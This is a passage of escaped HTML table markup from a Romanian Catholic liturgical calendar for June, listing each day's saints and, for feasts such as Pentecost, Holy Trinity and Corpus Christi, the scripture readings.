rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Caracciolo, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bonifaciu, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Norbert, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Medard, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E9\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† COBORÂREA SF. DUH (RUSALIILE)\u003Cbr \/\u003E\nSf. Efrem, diacon înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 2,1-11; Ps 103; Rom 8,8-17; In 14,15-16.23-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Maica Bisericii **; Ff. Ioan Dominici, călug; Diana, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Barnaba, ap. **; Ioan de Facundo, pr.; Fer. Iolanda, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gaspar, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton de Padova, pr. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Valeriu şi Rufin, m.; Elizeu, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Amos, profet; Abraham, călug.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E16\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† PREASFÂNTA TREIME\u003Cbr \/\u003E\nSs. Benone, ep.; Iudita, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EProv 8,22-31; Ps 8; Rom 5,1-5; 2In 16,1-15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Nicandru şi Marcian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 